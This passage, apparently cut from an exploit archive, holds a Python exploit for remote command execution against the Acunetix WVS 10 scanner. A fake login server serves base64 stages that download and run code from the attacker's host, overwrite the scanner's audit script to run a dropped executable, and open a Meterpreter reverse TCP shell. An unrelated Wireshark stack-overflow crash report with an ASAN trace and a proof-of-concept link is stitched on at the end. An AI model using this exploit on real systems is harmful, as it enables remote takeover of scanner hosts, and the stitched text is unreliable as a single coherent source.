"pb246IHJlbGF0aXZlOw0KICBwYWRkaW5nLXRvcDogMzVweDsNCn0NCg0KLm91dGVyLXNjcmVlbjpiZWZvcmV7DQogIGNvbnRlbnQ6IC" \
"IiOw0KICBiYWNrZ3JvdW5kOiAjM2U0YTUzOw0KICBib3JkZXItcmFkaXVzOiA1MHB4Ow0KICBwb3NpdGlvbjogYWJzb2x1dGU7DQogI" \
"GJvdHRvbTogMjBweDsNCiAgbGVmdDogMHB4Ow0KICByaWdodDogMHB4Ow0KICBtYXJnaW46IGF1dG87DQogIHotaW5kZXg6IDk5OTk" \
"7DQogIHdpZHRoOiA1MHB4Ow0KICBoZWlnaHQ6IDUwcHg7DQp9DQoub3V0ZXItc2NyZWVuOmFmdGVyew0KICBjb250ZW50OiAiIjsNCi" \
"AgYmFja2dyb3VuZDogI2VjZjBmMTsNCiAgd2lkdGg6IDkwMHB4Ow0KICBoZWlnaHQ6IDg4cHg7DQogIHBvc2l0aW9uOiBhYnNvbHV0Z" \
"TsNCiAgYm90dG9tOiAwcHg7DQogIGJvcmRlci1yYWRpdXM6IDBweCAwcHggMjBweCAyMHB4Ow0KICAtbW96LWJvcmRlci1yYWRpdXM6" \
"IDBweCAwcHggMjBweCAyMHB4Ow0KICAtd2Via2l0LWJvcmRlci1yYWRpdXM6IDBweCAwcHggMjBweCAyMHB4Ow0KfQ0KDQouc3RhbmR" \
"7DQogIHBvc2l0aW9uOiByZWxhdGl2ZTsgIA0KfQ0KDQouc3RhbmQ6YmVmb3Jlew0KICBjb250ZW50OiAiIjsNCiAgcG9zaXRpb246IG" \
"Fic29sdXRlOw0KICBib3R0b206IC0xNTBweDsNCiAgYm9yZGVyLWJvdHRvbTogMTUwcHggc29saWQgI2JkYzNjNzsNCiAgYm9yZGVyL" \
"WxlZnQ6IDMwcHggc29saWQgdHJhbnNwYXJlbnQ7DQogIGJvcmRlci1yaWdodDogMzBweCBzb2xpZCB0cmFuc3BhcmVudDsNCiAgd2lkd" \
"Gg6IDIwMHB4Ow0KICBsZWZ0OiAwcHg7DQogIHJpZ2h0OiAwcHg7DQogIG1hcmdpbjogYXV0bzsNCn0NCg0KLnN0YW5kOmFmdGVyew0K" \
"ICBjb250ZW50OiAiIjsNCiAgcG9zaXRpb246IGFic29sdXRlOw0KICB3aWR0aDogMjYwcHg7DQogIGxlZnQ6IDBweDsNCiAgcmlnaHQ6" \
"IDBweDsNCiAgbWFyZ2luOiBhdXRvOw0KICBib3JkZXItYm90dG9tOiAzMHB4IHNvbGlkICNiZGMzYzc7DQogIGJvcmRlci1sZWZ0OiA" \
"zMHB4IHNvbGlkIHRyYW5zcGFyZW50Ow0KICBib3JkZXItcmlnaHQ6IDMwcHggc29saWQgdHJhbnNwYXJlbnQ7DQogIGJvdHRvbTogLT" \
"E4MHB4Ow0KICBib3gtc2hhZG93OiAwcHggNHB4IDBweCAjN2U3ZTdlDQp9DQoNCi5pbm5lci1zY3JlZW57DQogIHdpZHRoOiA4MDBwe" \
"DsNCiAgaGVpZ2h0OiAzNDBweDsNCiAgYmFja2dyb3VuZDogIzFhYmM5ZDsNCiAgbWFyZ2luOiAwcHggYXV0bzsNCiAgcGFkZGluZy10" \
"b3A6IDgwcHg7DQp9DQoNCi5mb3Jtew0KICB3aWR0aDogNDAwcHg7DQogIGhlaWdodDogMjMwcHg7DQogIGJhY2tncm91bmQ6ICNlZGV" \
"mZjE7DQogIG1hcmdpbjogMHB4IGF1dG87DQogIHBhZGRpbmctdG9wOiAyMHB4Ow0KICBib3JkZXItcmFkaXVzOiAxMHB4Ow0KICAtbW" \
"96LWJvcmRlci1yYWRpdXM6IDEwcHg7DQogIC13ZWJraXQtYm9yZGVyLXJhZGl1czogMTBweDsNCn0NCg0KaW5wdXRbdHlwZT0idGV4d" \
"CJdew0KICBkaXNwbGF5OiBibG9jazsNCiAgd2lkdGg6IDMwOXB4Ow0KICBoZWlnaHQ6IDM1cHg7DQogIG1hcmdpbjogMTVweCBhdXRv" \
"Ow0KICBiYWNrZ3JvdW5kOiAjZmZmOw0KICBib3JkZXI6IDBweDsNCiAgcGFkZGluZzogNXB4Ow0KICBmb250LXNpemU6IDE2cHg7DQo" \
"gICBib3JkZXI6IDJweCBzb2xpZCAjZmZmOw0KICB0cmFuc2l0aW9uOiBhbGwgMC4zcyBlYXNlOw0KICBib3JkZXItcmFkaXVzOiA1cH" \
"g7DQogIC1tb3otYm9yZGVyLXJhZGl1czogNXB4Ow0KICAtd2Via2l0LWJvcmRlci1yYWRpdXM6IDVweDsNCn0NCg0KaW5wdXRbdHlwZ" \
"T0idGV4dCJdOmZvY3Vzew0KICBib3JkZXI6IDJweCBzb2xpZCAjMWFiYzlkDQp9DQoNCmlucHV0W3R5cGU9InN1Ym1pdCJdew0KICBk" \
"aXNwbGF5OiBibG9jazsNCiAgYmFja2dyb3VuZDogIzFhYmM5ZDsNCiAgd2lkdGg6IDMxNHB4Ow0KICBwYWRkaW5nOiAxMnB4Ow0KICB" \
"jdXJzb3I6IHBvaW50ZXI7DQogIGNvbG9yOiAjZmZmOw0KICBib3JkZXI6IDBweDsNCiAgbWFyZ2luOiBhdXRvOw0KICBib3JkZXItcm" \
"FkaXVzOiA1cHg7DQogIC1tb3otYm9yZGVyLXJhZGl1czogNXB4Ow0KICAtd2Via2l0LWJvcmRlci1yYWRpdXM6IDVweDsNCiAgZm9u" \
"dC1zaXplOiAxN3B4Ow0KICB0cmFuc2l0aW9uOiBhbGwgMC4zcyBlYXNlOw0KfQ0KDQppbnB1dFt0eXBlPSJzdWJtaXQiXTpob3ZlcnsN" \
"CiAgYmFja2dyb3VuZDogIzA5Y2NhNg0KfQ0KDQphew0KICB0ZXh0LWFsaWduOiBjZW50ZXI7DQogIGZvbnQtZmFtaWx5OiBBcmlhbDs" \
"NCiAgY29sb3I6IGdyYXk7DQogIGRpc3BsYXk6IGJsb2NrOw0KICBtYXJnaW46IDE1cHggYXV0bzsNCiAgdGV4dC1kZWNvcmF0aW9uOi" \
"Bub25lOw0KICB0cmFuc2l0aW9uOiBhbGwgMC4zcyBlYXNlOw0KICBmb250LXNpemU6IDEycHg7DQp9DQoNCmE6aG92ZXJ7DQogIGNvb" \
"G9yOiAjMWFiYzlkOw0KfQ0KDQoNCjo6LXdlYmtpdC1pbnB1dC1wbGFjZWhvbGRlciB7DQogICBjb2xvcjogZ3JheTsNCn0NCg0KOi1" \
"tb3otcGxhY2Vob2xkZXIgeyAvKiBGaXJlZm94IDE4LSAqLw0KICAgY29sb3I6IGdyYXk7ICANCn0NCg0KOjotbW96LXBsYWNlaG9sZG" \
"VyIHsgIC8qIEZpcmVmb3ggMTkrICovDQogICBjb2xvcjogZ3JheTsgIA0KfQ0KDQo6LW1zLWlucHV0LXBsYWNlaG9sZGVyIHsgIA0KI" \
"CAgY29sb3I6IGdyYXk7ICANCn0NCjwvc3R5bGU+DQo8aDE+QWRtaW4gcGFuZWw8L2gxPg0KPGRpdiBjbGFzcz0ic3RhbmQiPg0KICA8" \
"ZGl2IGNsYXNzPSJvdXRlci1zY3JlZW4iPg0KICAgIDxkaXYgY2xhc3M9ImlubmVyLXNjcmVlbiI+DQogICAgICA8ZGl2IGNsYXNzPSJ" \
"mb3JtIj4NCiAgICAgIDxmb3JtIG1ldGhvZD0icG9zdCIgYWN0aW9uPSIvbG9naW4iPg0KICAgICAgICA8aW5wdXQgdHlwZT0idGV4dC" \
"IgbmFtZT0idXNyIiBwbGFjZWhvbGRlcj0iVXNlcm5hbWUiIC8+DQogICAgICAgIDxpbnB1dCB0eXBlPSJ0ZXh0IiBuYW1lPSJwd2QiI" \
"HBsYWNlaG9sZGVyPSJQYXNzd29yZCIgLz4NCiAgICAgICAgIDxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJMb2dpbiIgLz4NCiAg" \
"ICAgICAgIDwvZm9ybT4NCiAgICAgICAgPGEgaHJlZj0iL2ZvcmdvdCI+TG9zdCB5b3VyIHBhc3N3b3JkPzwvYT4NCiAgICAgIDwvZGl" \
"2PiANCiAgICA8L2Rpdj4gDQogIDwvZGl2PiANCjwvZGl2Pg=="
# param NO
EXPLOIT_STAGE_2 = "U2V0IGZzbyA9IENyZWF0ZU9iamVjdCgiU2NyaXB0aW5nLkZpbGVTeXN0ZW1PYmplY3QiKQ0KRnVuY3Rpb24gRXNjYWxhdGVBbm" \
"RFeGVjdXRlKCkNCiAgYmluZCA9ICJTZXQgb2JqID0gQ3JlYXRlT2JqZWN0KCIiU2NyaXB0aW5nLkZpbGVTeXN0ZW1PYmplY3Q" \
"iIikiICYgdmJjcmxmICZfDQogICJvYmouRGVsZXRlRmlsZSgiIkM6XFByb2dyYW1EYXRhXEFjdW5ldGl4IFdWUyAxMFxEYXRhX" \
"FNjcmlwdHNcUGVyU2VydmVyXEFKUF9BdWRpdC5zY3JpcHQiIikiICYgdmJjcmxmICZfDQogICAib2JqLk1vdmVGaWxlICIiQzp" \
"cUHJvZ3JhbURhdGFcQWN1bmV0aXggV1ZTIDEwXERhdGFcU2NyaXB0c1xQZXJTZXJ2ZXJcQUpQX0F1ZGl0LnNjcmlwdC5iYWsiI" \
"iwgIiJDOlxQcm9ncmFtRGF0YVxBY3VuZXRpeCBXVlMgMTBcRGF0YVxTY3JpcHRzXFBlclNlcnZlclxBSlBfQXVkaXQuc2NyaXB" \
"0IiIgIiAmIHZiY3JsZiAmXw0KICAiRnVuY3Rpb24gUkVPbnJZSmUoKSIgJiB2YmNybGYgJl8NCiAgIk5tU1ROUFVyb0lLdFRxID" \
"0gIiIlcyIiIiAmIHZiY3JsZiAmXw0KICAiRGltIGdVdERzem1uR050IiAmIHZiQ3JsZiAmXw0KICAiU2V0IGdVdERzem1uR050I" \
"D0gQ3JlYXRlT2JqZWN0KCIiU2NyaXB0aW5nLkZpbGVTeXN0ZW1PYmplY3QiIikiICYgdmJjcmxmICZfDQogICJEaW0gaE1XRkN" \
"6dUciICYgdmJjcmxmICZfDQogICJEaW0gZXJtbVRDalJ4SWpjWEciICYgdmJjcmxmICZfDQogICJEaW0ga0xrdVdOYnhuTFVIe" \
"HR6IiAmIHZiY3JsZiAmXw0KICAiRGltIHJDUWNUekFBalJ4dSIgJiB2YmNybGYgJl8NCiAgIlNldCBlcm1tVENqUnhJamNYRyA" \
"9IGdVdERzem1uR050LkdldFNwZWNpYWxGb2xkZXIoMikiICYgdmJjcmxmICZfDQogICJyQ1FjVHpBQWpSeHUgPSBlcm1tVENqU" \
"nhJamNYRyAmICIiXCIiICYgZ1V0RHN6bW5HTnQuR2V0VGVtcE5hbWUoKSIgJiB2YmNybGYgJl8NCiAgImdVdERzem1uR050LkN" \
"yZWF0ZUZvbGRlcihyQ1FjVHpBQWpSeHUpIiAmIHZiY3JsZiAmXw0KICAia0xrdVdOYnhuTFVIeHR6ID0gckNRY1R6QUFqUnh1I" \
"CYgIiJcIiIgJiAiIk5ObWxmVmhqYld3emNqLmV4ZSIiIiAmIHZiY3JsZiAmXw0KICAiU2V0IGhNV0ZDenVHID0gZ1V0RHN6bW5" \
"HTnQuQ3JlYXRlVGV4dEZpbGUoa0xrdVdOYnhuTFVIeHR6LCB0cnVlICwgZmFsc2UpICIgJiB2YmNybGYgJl8NCiAgIkZvciBpI" \
"D0gMSB0byBMZW4oTm1TVE5QVXJvSUt0VHEpIFN0ZXAgMiIgJiB2YmNybGYgJl8NCiAgIiAgICBoTVdGQ3p1Ry5Xcml0ZSBDaHI" \
"oQ0xuZygiIiZIIiIgJiBNaWQoTm1TVE5QVXJvSUt0VHEsaSwyKSkpIiAmIHZiY3JsZiAmXw0KICAiTmV4dCIgJiB2YmNybGYgJ" \
"l8NCiAgImhNV0ZDenVHLkNsb3NlIiAmIHZiY3JsZiAmXw0KICAiRGltIHlFU3pGdUlNb211IiAmIHZiY3JsZiAmXw0KICAiU2V" \
"0IHlFU3pGdUlNb211ID0gQ3JlYXRlT2JqZWN0KCIiV3NjcmlwdC5TaGVsbCIiKSIgJiB2YmNybGYgJl8NCiAgInlFU3pGdUlNb" \
"211LnJ1biBrTGt1V05ieG5MVUh4dHoiICYgdmJjcmxmICZfDQogICInZ1V0RHN6bW5HTnQuRGVsZXRlRmlsZShrTGt1V05ieG5" \
"MVUh4dHopIiAmIHZiY3JsZiAmXw0KICAiJ2dVdERzem1uR050LkRlbGV0ZUZvbGRlcihyQ1FjVHpBQWpSeHUpIiAmIHZiY3JsZ" \
"iAmXw0KIkVuZCBGdW5jdGlvbiIgJiB2YmNybGYgJl8NCiJSRU9ucllKZSIgJiB2YmNybGYgJl8NCiJDcmVhdGVPYmplY3QoIiJ" \
"TY3JpcHRpbmcuRmlsZVN5c3RlbU9iamVjdCIiKS5EZWxldGVGaWxlIFdTY3JpcHQuU2NyaXB0RnVsbE5hbWUiICYgdmJjcmxmI" \
"CZfDQoiV1NjcmlwdC5RdWl0Ig0KICBjd2QgPSBDcmVhdGVPYmplY3QoIldTY3JpcHQuU2hlbGwiKS5FeHBhbmRFbnZpcm9ubWV" \
"udFN0cmluZ3MoIiVzIikgJiAiXHN0YWdlbGFzdC52YnMiDQogIFNldCBvYmpGaWxlQmluZCA9IGZzby5DcmVhdGVUZXh0RmlsZS" \
"hjd2QgLFRydWUpDQogIG9iakZpbGVCaW5kLldyaXRlIGJpbmQgJiB2YkNyTGYNCiAgb2JqRmlsZUJpbmQuQ2xvc2UNCiAgDQog" \
"IGpzID0gInZhciBzaGVsbCA9IG5ldyBBY3RpdmVYT2JqZWN0KCIiV1NjcmlwdC5TaGVsbCIiKTsiJiB2YmNybGYgJiAic2hlbG" \
"wucnVuKCdjbWQgL0Mgc3RhcnQgL0IgIiIiIiAiInBvd2Vyc2hlbGwiIiAtd2luZG93c3R5bGUgaGlkZGVuIC1jb21tYW5kICIi" \
"d3NjcmlwdCAiICYgUmVwbGFjZShjd2QsIlwiLCJcXCIpICYgIiIiJyk7Ig0KICBmc28uTW92ZUZpbGUgIkM6XFByb2dyYW1EYX" \
"RhXEFjdW5ldGl4IFdWUyAxMFxEYXRhXFNjcmlwdHNcUGVyU2VydmVyXEFKUF9BdWRpdC5zY3JpcHQiLCAiQzpcUHJvZ3JhbURh" \
"dGFcQWN1bmV0aXggV1ZTIDEwXERhdGFcU2NyaXB0c1xQZXJTZXJ2ZXJcQUpQX0F1ZGl0LnNjcmlwdC5iYWsiDQogIFNldCBvYm" \
"pGaWxlID0gZnNvLkNyZWF0ZVRleHRGaWxlKCJDOlxQcm9ncmFtRGF0YVxBY3VuZXRpeCBXVlMgMTBcRGF0YVxTY3JpcHRzXFBl" \
"clNlcnZlclxBSlBfQXVkaXQuc2NyaXB0IixUcnVlKQ0KICBvYmpGaWxlLldyaXRlIGpzICYgdmJDckxmDQogIG9iakZpbGUuQ2" \
"xvc2UNCiAgeSA9IE1vbnRoKE5vdykgJiAiLyIgJiBEYXkoTm93KSAmICIvIiAmIFllYXIoTm93KQ0KICBoID0gSG91cihOb3cp" \
"ICYgIjoiJiBNaW51dGUoTm93KSsxDQogIHNSZXF1ZXN0ID0gInsiInNjYW5UeXBlIiI6IiJzY2FuIiIsIiJ0YXJnZXRMaXN0Ii" \
"I6IiIiIiwiInRhcmdldCIiOlsiImh0dHA6Ly93d3cuZ29vZ2xlLml0IiJdLCIicmVjdXJzZSIiOiIiLTEiIiwiImRhdGUiIjoi" \
"IiIgJiB5ICYgIiIiLCIiZGF5T2ZXZWVrIiI6IiIxIiIsIiJkYXlPZk1vbnRoIiI6IiIxIiIsIiJ0aW1lIiI6IiIiICYgaCAmIC" \
"IiIiwiImRlbGV0ZUFmdGVyQ29tcGxldGlvbiIiOiIiRmFsc2UiIiwiInBhcmFtcyIiOnsiInByb2ZpbGUiIjoiIkRlZmF1bHQi" \
"IiwiImxvZ2luU2VxIiI6IiI8bm9uZT4iIiwiInNldHRpbmdzIiI6IiJEZWZhdWx0IiIsIiJzY2FubmluZ21vZGUiIjoiImhldX" \
"Jpc3RpYyIiLCIiZXhjbHVkZWRob3VycyIiOiIiPG5vbmU+IiIsIiJzYXZldG9kYXRhYmFzZSIiOiIiVHJ1ZSIiLCIic2F2ZWxv" \
"Z3MiIjoiIkZhbHNlIiIsIiJnZW5lcmF0ZXJlcG9ydCIiOiIiRmFsc2UiIiwiInJlcG9ydGZvcm1hdCIiOiIiUERGIiIsIiJyZX" \
"BvcnR0ZW1wbGF0ZSIiOiIiV1ZTRGV2ZWxvcGVyUmVwb3J0LnJlcCIiLCIiZW1haWxhZGRyZXNzIiI6IiIiIn19Ig0KICBzZXQg" \
"b0hUVFAgPSBDcmVhdGVPYmplY3QoIk1pY3Jvc29mdC5YTUxIVFRQIikNCiAgb0hUVFAub3BlbiAiUE9TVCIsICJodHRwOi8vMT" \
"I3LjAuMC4xOjgxODMvYXBpL2FkZFNjYW4iLCBmYWxzZQ0KICBvSFRUUC5zZXRSZXF1ZXN0SGVhZGVyICJDb250ZW50LVR5cGUi" \
"LCAiYXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkIg0KICBvSFRUUC5zZXRSZXF1ZXN0SGVhZGVyICJYLVJlcXVlc3" \
"RlZC1XaXRoIiwgIlhNTEh0dHBSZXF1ZXN0Ig0KICBvSFRUUC5zZXRSZXF1ZXN0SGVhZGVyICJBY2NlcHQiLCAiYXBwbGljYXRp" \
"b24vanNvbiwgdGV4dC9qYXZhc2NyaXB0LCAqLyo7IHE9MC4wMSINCiAgb0hUVFAuc2V0UmVxdWVzdEhlYWRlciAiQ29udGVudC" \
"1UeXBlIiwgImFwcGxpY2F0aW9uL2pzb247IGNoYXJzZXQ9VVRGLTgiDQogIG9IVFRQLnNldFJlcXVlc3RIZWFkZXIgIlJlcXVl" \
"c3RWYWxpZGF0ZWQiLCAgInRydWUiDQogIG9IVFRQLnNldFJlcXVlc3RIZWFkZXIgIkNvbnRlbnQtTGVuZ3RoIiwgTGVuKHNSZX" \
"F1ZXN0KQ0KICBvSFRUUC5zZW5kIHNSZXF1ZXN0DQogRW5kIEZ1bmN0aW9uDQogDQogRXNjYWxhdGVBbmRFeGVjdXRlDQogZnNv" \
"LkRlbGV0ZUZpbGUgV1NjcmlwdC5TY3JpcHRGdWxsTmFtZQ0KIFdTY3JpcHQuUXVpdA=="
class myHandler(BaseHTTPRequestHandler):
timeout = 5
server_version = "Apache"
sys_version = "1.2"
def log_message(self, format, *args):
try:
paths = str(list(args)[0])
if "prompt" in paths or "confirm" in paths or "alert" in paths:
print "[*] Triggering EXPLOIT_STAGE_1 + PAYLOAD_DOWNLOAD_EXEC sending (%s) bytes !" % \
(len(PAYLOAD_DOWNLOAD_EXEC) + len(EXPLOIT_STAGE_1))
if "stage2" in paths:
print "[*] Triggering EXPLOIT_STAGE_2 sending (%s) bytes !" % len(EXPLOIT_STAGE_2)
return
except:
pass
return
def do_POST(self):
PDE = base64.b64decode(PAYLOAD_DOWNLOAD_EXEC) % (sys.argv[2] + ":" + sys.argv[1],
"%TEMP%", gen_random_name(12))
data = self.rfile.read(int(self.headers.getheader("Content-Length")))
data = data.split("&")
self.send_response(200)
self.send_header('Content-type', 'text/html')
self.end_headers()
for param in data:
if "usr" in param:
param = param.split("=")[1]
self.wfile.write(base64.b64decode(EXPLOIT_STAGE_1)
% (base64.b64encode("".join(x + "\x00" for x in PDE)),
("Bad password for user %s , <a href=\"/\">try again</a>." % param)))
return
self.wfile.write(base64.b64decode(EXPLOIT_STAGE_1)
% (base64.b64encode("".join(x + "\x00" for x in PDE)),
"Some data are missing , <a href=\"/\">try again</a>."))
return
def do_GET(self):
try:
if self.path == "/":
self.send_response(302)
self.send_header('Content-type', 'text/html')
self.send_header('Location', "login")
self.end_headers()
# Send the html message
self.wfile.write("<a href='/?url=test'>Here</a>")
return
elif self.path == "/stage2":
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
# Send the html message
self.wfile.write(base64.b64decode(EXPLOIT_STAGE_2)
% (PAYLOAD_METERPETRER % ip2b(sys.argv[2]), "%TEMP%"))
postexpthread = Thread(target=postexploitation, args=(self.client_address[0], ))
postexpthread.start()
return
else:
string = ""
try:
string = self.path.split("=")[1]
except:
pass
self.send_response(200)
self.send_header('Content-type', 'text/html')
self.end_headers()
# Send the html message
PDE = base64.b64decode(PAYLOAD_DOWNLOAD_EXEC) % (sys.argv[2] + ":" + sys.argv[1],
"%TEMP%", gen_random_name(12))
self.wfile.write(base64.b64decode(EXPLOIT_STAGE_1)
% (base64.b64encode("".join(x + "\x00" for x in PDE)), base64.b64decode(LOGIN_FORM)))
return
except Exception as e:
print e.message
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write("")
return
if __name__ == "__main__":
print "\n\nAcunetix WVS 10 - SYSTEM Remote Command Execution (Daniele Linguaglossa)\n" \
"Payload: Meterpreter reverse TCP 4444"
try:
if len(sys.argv) > 2:
# Create a web server and define the handler to manage the
# incoming request
server = HTTPServer(('0.0.0.0', int(sys.argv[1])), myHandler)
print 'Exploit started on port *:%s' % sys.argv[1]
print '[+] Waiting for scanner...'
# Wait forever for incoming http requests
server.serve_forever()
else:
print "Usage: %s <port> <local ip/domain name>" % os.path.basename(sys.argv[0])
except KeyboardInterrupt:
print '^C received, shutting down the web server'
server.socket.close()
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=802
The following crash due to a stack-based buffer overflow can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==27389==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fff6e9e9a68 at pc 0x7fa9c4c2d7a3 bp 0x7fff6e9e96b0 sp 0x7fff6e9e96a8
WRITE of size 8 at 0x7fff6e9e9a68 thread T0
#0 0x7fa9c4c2d7a2 in dissect_2008_16_security_4 wireshark/epan/dissectors/packet-dof.c:2662:32
#1 0x7fa9c4c2e3f6 in dof_dissect_pdu wireshark/epan/dissectors/packet-dof.c:12619:16
#2 0x7fa9c4c2ce35 in dof_dissect_pdu_as_field wireshark/epan/dissectors/packet-dof.c:12613:20
#3 0x7fa9c4c2a7ed in dissect_sgmp wireshark/epan/dissectors/packet-dof.c:8929:26
#4 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#5 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#6 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#7 0x7fa9c4c68aca in dissect_app_common wireshark/epan/dissectors/packet-dof.c:5405:13
#8 0x7fa9c4c658b6 in dissect_dpp_2 wireshark/epan/dissectors/packet-dof.c:7370:27
#9 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#10 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#11 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#12 0x7fa9c4c3a7a2 in dof_dissect_dpp_common wireshark/epan/dissectors/packet-dof.c:5490:13
#13 0x7fa9c4c5d5c0 in dissect_dnp_1 wireshark/epan/dissectors/packet-dof.c:6676:23
#14 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#15 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#16 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#17 0x7fa9c4c39598 in dof_dissect_dnp_common wireshark/epan/dissectors/packet-dof.c:5528:9
#18 0x7fa9c4c390a0 in dissect_dof_common wireshark/epan/dissectors/packet-dof.c:5627:5
#19 0x7fa9c4c59e5c in dissect_dof_udp wireshark/epan/dissectors/packet-dof.c:5864:12
#20 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#21 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#22 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#23 0x7fa9c40708f4 in dissector_try_uint wireshark/epan/packet.c:1216:9
#24 0x7fa9c62dddf0 in decode_udp_ports wireshark/epan/dissectors/packet-udp.c:585:7
#25 0x7fa9c62ecd90 in dissect wireshark/epan/dissectors/packet-udp.c:1080:5
#26 0x7fa9c62e0ae0 in dissect_udp wireshark/epan/dissectors/packet-udp.c:1086:3
#27 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#28 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#29 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#30 0x7fa9c52a333b in ip_try_dissect wireshark/epan/dissectors/packet-ip.c:1977:7
#31 0x7fa9c5312dba in dissect_ipv6 wireshark/epan/dissectors/packet-ipv6.c:2399:14
#32 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#33 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#34 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#35 0x7fa9c40708f4 in dissector_try_uint wireshark/epan/packet.c:1216:9
#36 0x7fa9c5938ee2 in dissect_null wireshark/epan/dissectors/packet-null.c:457:12
#37 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#38 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#39 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#40 0x7fa9c4e81105 in dissect_frame wireshark/epan/dissectors/packet-frame.c:492:11
#41 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#42 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#43 0x7fa9c407aa1e in call_dissector_only wireshark/epan/packet.c:2764:8
#44 0x7fa9c406b8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#45 0x7fa9c406acd4 in dissect_record wireshark/epan/packet.c:539:3
#46 0x7fa9c401ddb9 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#47 0x52ef3f in process_packet wireshark/tshark.c:3727:5
#48 0x52830c in load_cap_file wireshark/tshark.c:3483:11
#49 0x51e67c in main wireshark/tshark.c:2192:13
Address 0x7fff6e9e9a68 is located in stack of thread T0 at offset 168 in frame
#0 0x7fa9c4c2945f in dissect_sgmp wireshark/epan/dissectors/packet-dof.c:8718
This frame has 8 object(s):
[32, 34) 'app'
[48, 52) 'app_len'
[64, 66) 'version'
[80, 84) 'length'
[96, 128) 'key'
[160, 168) 'response' <== Memory access at offset 168 overflows this variable
[192, 194) 'version129'
[208, 212) 'length130'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow wireshark/epan/dissectors/packet-dof.c:2662:32 in dissect_2008_16_security_4
Shadow bytes around the buggy address:
0x10006dd352f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35300: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35310: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35320: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35330: 00 00 00 00 00 00 00 00 f1 f1 f1 f1 02 f2 04 f2
=>0x10006dd35340: 02 f2 04 f2 00 00 00 00 f2 f2 f2 f2 00[f2]f2 f2
0x10006dd35350: 02 f2 04 f3 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35360: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35370: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35380: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35390: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==27389==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12351. Attached are three files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39748.zip




